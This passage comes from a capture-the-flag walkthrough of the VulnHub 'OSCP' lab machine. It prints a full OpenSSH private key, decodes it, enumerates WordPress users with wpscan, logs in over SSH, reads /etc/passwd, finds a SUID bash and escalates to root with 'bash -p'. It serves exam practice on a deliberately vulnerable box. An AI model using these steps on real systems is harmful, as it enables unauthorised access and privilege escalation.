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
8nfK2oDc6LfrDmjQAAAAlvc2NwQG9zY3A=
-----END OPENSSH PRIVATE KEY-----
Well, we have identified a prive SSH key. Let’s create the private key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ echo 'LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB
QUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3RjbgpOaEFBQUFB
d0VBQVFBQUFZRUF0SENzU3pIdFVGOEs4dGlPcUVDUVlMcktLckNSc2J2cTZpSUc3UjlnMFdQdjl3
K2drVVdlCkl6QlNjdmdsTEU5ZmxvbHNLZHhmTVFRYk1WR3FTQURuWUJUYXZhaWdRZWt1ZTBiTHNZ
ay9yWjVGaE9VUlpMVHZkbEpXeHoKYklleUM1YTVGMERsOVVZbXpDaGU0M3owRG8waVF3MTc4R0pV
UWFxc2NMbUVhdHFJaVQvMkZrRitBdmVXM2hxUGZicnc5dgpBOVFBSVVBM2xlZHFyOFhFelkvL0xx
MCtzUWcvcFV1MEtQa1kxOGk2dm5maVlIR2t5VzFTZ3J5UGg1eDlCR1RrM2VSWWNOCnc2bURiQWpY
S0tDSEdNK2RubkdOZ3ZBa3FUK2daV3ovTXB5MGVrYXVrNk5QN05Dek9STnJJWEFZRmExcld6YUV0
eXBId1kKa0NFY2ZXSkpsWjcrZmNFRmE1QjdnRXd0L2FLZEZSWFBRd2luRmxpUU1ZTW1hdThQWmJQ
aUJJcnh0SVlYeTNNSGNLQklzSgowSFNLditIYktXOWtwVEw1T29Ba0I4ZkhGMzB1alZPYjZZVHVj
MXNKS1dSSElaWTNxZTA4STJSWGVFeEZGWXU5b0x1ZzBkCnRIWWRKSEZMN2NXaU52NG1SeUo5UmNy
aFZMMVYzQ2F6TlpLS3dyYVJBQUFGZ0g5SlFMMS9TVUM5QUFBQUIzTnphQzF5YzIKRUFBQUdCQUxS
d3JFc3g3VkJmQ3ZMWWpxaEFrR0M2eWlxd2tiRzc2dW9pQnUwZllORmo3L2NQb0pGRm5pTXdVbkw0
SlN4UApYNWFKYkNuY1h6RUVHekZScWtnQTUyQVUycjJvb0VIcExudEd5N0dKUDYyZVJZVGxFV1Mw
NzNaU1ZzYzJ5SHNndVd1UmRBCjVmVkdKc3dvWHVOODlBNk5Ja01OZS9CaVZFR3FySEM1aEdyYWlJ
ay85aFpCZmdMM2x0NGFqMzI2OFBid1BVQUNGQU41WG4KYXEvRnhNMlAveTZ0UHJFSVA2Vkx0Q2o1
R05mSXVyNTM0bUJ4cE1sdFVvSzhqNGVjZlFSazVOM2tXSERjT3BnMndJMXlpZwpoeGpQblo1eGpZ
THdKS2svb0dWcy96S2N0SHBHcnBPalQrelFzemtUYXlGd0dCV3RhMXMyaExjcVI4R0pBaEhIMWlT
WldlCi9uM0JCV3VRZTRCTUxmMmluUlVWejBNSXB4WllrREdESm1ydkQyV3o0Z1NLOGJTR0Y4dHpC
M0NnU0xDZEIwaXIvaDJ5bHYKWktVeStUcUFKQWZIeHhkOUxvMVRtK21FN25OYkNTbGtSeUdXTjZu
dFBDTmtWM2hNUlJXTHZhQzdvTkhiUjJIU1J4UyszRgpvamIrSmtjaWZVWEs0VlM5VmR3bXN6V1Np
c0sya1FBQUFBTUJBQUVBQUFHQkFMQ3l6ZVp0SkFwYXFHd2I2Y2VXUWt5WFhyCmJqWmlsNDdwa05i
VjcwSldtbnhpeFkzMUtqckRLbGRYZ2t6TEpSb0RmWXAxVnUrc0VUVmxXN3RWY0JtNU1abVFPMWlB
cEQKZ1VNemx2RnFpRE5MRktVSmRUajdmcXlPQVhEZ2t2OFFrc05tRXhLb0JBakduTTl1OHJSQXlq
NVBObzF3QVdLcENMeElZMwpCaGRsbmVOYUFYRFYvY0tHRnZXMWFPTWxHQ2VhSjBEeFNBd0c1Snlz
NEtpNmtKNUVrZldvOGVsc1VXRjMwd1FrVzl5aklQClVGNUZxNnVkSlBubUVXQXB2THQ2MkllVHZG
cWcrdFB0R25WUGxlTzNsdm5DQkJJeGY4dkJrOFd0b0pWSmRKdDNoTzhjNGoKa010WHN2TGdSbHZl
MWJaVVpYNU15bUhhbE4vTEExSXNvQzRZa2cvcE1nM3M5Y1lSUmttK0d4aVVVNWJ2OWV6d000Qm1r
bwpRUHZ5VWN5ZTI4endrTzZ0Z1ZNWng0b3NySW9OOVd0RFVVZGJkbUQyVUJaMm4zQ1pNa09WOVhK
eGVqdTUxa0gxZnM4cTM5ClFYZnhkTmhCYjNZcjJSakNGVUxEeGh3RFNJSHpHN2dmSkVEYVdZY09r
TmtJYUhIZ2FWN2t4enlwWWNxTHJzMFM3QzRRQUEKQU1FQWhkbUQ3UXU1dHJ0QkYzbWdmY2RxcFpP
cTYrdFc2aGttUjBoWk5YNVo2Zm5lZFV4Ly9RWTVzd0tBRXZnTkNLSzhTbQppRlhsWWZnSDZLLzVV
blpuZ0Viak1RTVRkT09sa2JyZ3BNWWloK1pneXZLMUxvT1R5TXZWZ1Q1TE1nakpHc2FRNTM5M00y
CnlVRWlTWGVyN3E5ME42VkhZWERKaFVXWDJWM1FNY0NxcHRTQ1MxYlNxdmttTnZoUVhNQWFBUzhB
SncxOXFYV1hpbTE1U3AKV29xZGpvU1dFSnhLZUZUd1VXN1dPaVlDMkZ2NWRzM2NZT1I4Um9yYm1H
bnpkaVpneFpBQUFBd1FEaE5YS21TMG9WTWREeQozZktaZ1R1d3I4TXk1SHlsNWpyYTZvd2ovNXJK
TVVYNnNqWkVpZ1phOTZFamNldlpKeUdURjJ1Vjc3QVEyUnF3bmJiMkdsCmpkTGtjMFl0OXVicVNp
a2Q1ZjhBa1psWkJzQ0lydnVEUVpDb3haQkd1RDJEVVd6T2dLTWxmeHZGQk5RRitMV0ZndGJyU1AK
T2dCNGloZFBDMSs2RmRTalFKNzdmMWJOR0htbjBhbW9pdUpqbFVPT1BMMWNJUHp0MGh6RVJMajJx
djlEVWVsVE9VcmFuTwpjVVdyUGdyelZHVCtRdmtrakdKRlgrcjh0R1dDQU9RUlVBQUFEQkFNMGNS
aERvd09GeDUwSGtFK0hNSUoyalFJZWZ2d3BtCkJuMkZONmt3NEdMWmlWY3FVVDZhWTY4bmpMaWh0
RHBlZVN6b3BTanlLaDEwYk53UlMwREFJTHNjV2c2eGMvUjh5dWVBZUkKUmN3ODV1ZGtoTlZXcGVy
ZzRPc2lGWk1wd0txY01sdDhpNmxWbW9VQmpSdEJENGc1TVlXUkFOTzBOajlWV01UYlc5UkxpUgpr
dW9SaVNoaDZ1Q2pHQ0NIL1dmd0NvZjllbkNlajRIRWo1RVBqOG5aMGNNTnZvQVJxN1ZuQ05HVFBh
bWNYQnJmSXd4Y1ZUCjhuZksyb0RjNkxmckRtalFBQUFBbHZjMk53UUc5elkzQT0KLS0tLS1FTkQg
T1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==' | base64 -d > privkey
Now we should check if there is a password on the private key with ssh2john.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ ssh2john privkey
privkey has no password!
It looks like there is no password in th private key, now we should adjust the file permissions so we could use the private key as soon as we have an username.
1
2
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ chmod 600 privkey
Since WordPress was used on the web service we could use wpscan to enumerate users, themes and plugins. Perhaps we can find something interesting her such as an username what we can use.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ wpscan --url http://$ip --enumerate u t p
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]n
[+] URL: http://10.0.2.7/ [10.0.2.7]
[+] Started: Sun Mar 5 13:58:41 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.0.2.7/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.0.2.7/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.0.2.7/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.0.2.7/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://10.0.2.7/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://10.0.2.7/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://10.0.2.7/wp-content/themes/twentytwenty/
| Last Updated: 2022-11-02T00:00:00.000Z
| Readme: http://10.0.2.7/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 2.1
| Style URL: http://10.0.2.7/wp-content/themes/twentytwenty/style.css?ver=1.2
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.0.2.7/wp-content/themes/twentytwenty/style.css?ver=1.2, Match: 'Version: 1.2'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==============================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://10.0.2.7/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Mar 5 13:58:45 2023
[+] Requests Done: 54
[+] Cached Requests: 7
[+] Data Sent: 13.011 KB
[+] Data Received: 407.968 KB
[+] Memory used: 163.129 MB
[+] Elapsed time: 00:00:04
WPscan came back with plenty information. We should add the most important information to our notes.
- WordPress Version
- 5.4.2
- Usernames
- admin
- Themes:
- twentytwenty
Now we should investigate the website it self. Reading a website could be crucial.
It looks there is something left behind what we could not discover with wpscan at all. We got a new username. Let’s add this to our notes.
Username: OSCP
Initial access
With this new username and the private key what we found earlier, we could try to logon to the SSH server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(emvee㉿kali)-[~/Documents/Vulnhub/OSCP-Box]
└─$ ssh oscp@$ip -i privkey
The authenticity of host '10.0.2.7 (10.0.2.7)' can't be established.
ED25519 key fingerprint is SHA256:OORLHLygIlTRZ4nXi9nq+WIrJ26fv7tfgvVHm8FaAzE.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.7' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jul 11 16:50:11 2020 from 192.168.128.1
-bash-5.0$
It looks like it worked and we have access to the system. Now we should gather some basic information about the machine. Let’s find out what Linux distro, kernal and architecture is used on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
-bash-5.0$ uname -a
Linux oscp 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
-bash-5.0$ uname -mrs
Linux 5.4.0-40-generic x86_64
-bash-5.0$ cat /etc/issue
Ubuntu 20.04 LTS \n \l
ip: 10.0.2.7
-bash-5.0$ cat /proc/version
Linux version 5.4.0-40-generic (buildd@lcy01-amd64-011) (gcc version 9.3.0 (Ubuntu 9.3.0-10ubuntu2)) #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020
-bash-5.0$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04 LTS"
NAME="Ubuntu"
VERSION="20.04 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
-bash-5.0$
Our target is running on an Ubuntu system. Let’s add the following information to our notes:
- Ubuntu 20.04 LTS
- Linux 5.4.0-40-generic x86_64
This information could be useful if we have to run a certain exploit, what we do not know at the moment. Let’s find out who I am on this machine
1
2
3
4
-bash-5.0$ whoami
oscp
-bash-5.0$ id
uid=1000(oscp) gid=1000(oscp) groups=1000(oscp),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
There is not something I directlyu see at this moment what I can use to escalate my privilges. Let’s see if there are other users on the system.
1
2
-bash-5.0$ awk -F: '($3>=1000)&&($1!="nobody"){print $1}' /etc/passwd
oscp
It looks like there is one normal user. Let’s scheck what system users are present on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
-bash-5.0$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
oscp:x:1000:1000:oscp:/home/oscp:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
-bash-5.0$
Nothing interesting to use for now. Perhaps there is a SUID bit set wrong somewhere. We should find out and see if we can escalate our privileges with this known vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
-bash-5.0$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/18357/usr/lib/snapd/snap-confine
/snap/core18/2697/bin/mount
/snap/core18/2697/bin/ping
/snap/core18/2697/bin/su
/snap/core18/2697/bin/umount
/snap/core18/2697/usr/bin/chfn
/snap/core18/2697/usr/bin/chsh
/snap/core18/2697/usr/bin/gpasswd
/snap/core18/2697/usr/bin/newgrp
/snap/core18/2697/usr/bin/passwd
/snap/core18/2697/usr/bin/sudo
/snap/core18/2697/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2697/usr/lib/openssh/ssh-keysign
/snap/core18/1754/bin/mount
/snap/core18/1754/bin/ping
/snap/core18/1754/bin/su
/snap/core18/1754/bin/umount
/snap/core18/1754/usr/bin/chfn
/snap/core18/1754/usr/bin/chsh
/snap/core18/1754/usr/bin/gpasswd
/snap/core18/1754/usr/bin/newgrp
/snap/core18/1754/usr/bin/passwd
/snap/core18/1754/usr/bin/sudo
/snap/core18/1754/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1754/usr/lib/openssh/ssh-keysign
/snap/core20/1822/usr/bin/chfn
/snap/core20/1822/usr/bin/chsh
/snap/core20/1822/usr/bin/gpasswd
/snap/core20/1822/usr/bin/mount
/snap/core20/1822/usr/bin/newgrp
/snap/core20/1822/usr/bin/passwd
/snap/core20/1822/usr/bin/su
/snap/core20/1822/usr/bin/sudo
/snap/core20/1822/usr/bin/umount
/snap/core20/1822/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1822/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
It looks like /usr/bin/bash has SUID permissions set. We should look in GTFObins for bash. on how we can escalte our privileges.
Privilege escalation
Since the instructions are very clear on GTFObins we only have to give the argument -p behind the bash command to escalte our priviliges. And after running that command we should check who we are.
1
2
3
-bash-5.0$ bash -p
bash-5.0# whoami
root
It looks like we are root, now we can capture the root flag on this machine.
1
2
3
bash-5.0# cd /root
bash-5.0# ls
fix-wordpress flag.txt snap
Let’s capture it as Offsec would like to have it during the OSCP exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
bash-5.0# whoami;id;hostname;ifconfig;cat flag.txt
root
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(oscp)
oscp
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.7 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe42:f0d0 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:42:f0:d0 txqueuelen 1000 (Ethernet)
RX packets 449381 bytes 355662060 (355.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 353856 bytes 175907961 (175.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 334 bytes 31559 (31.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 334 bytes 31559 (31.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
d73b04b0e696b0945283defa3eee4538
bash-5.0#
Don’t forget to make a screenshot during the exam! Without a screenshot it does not count.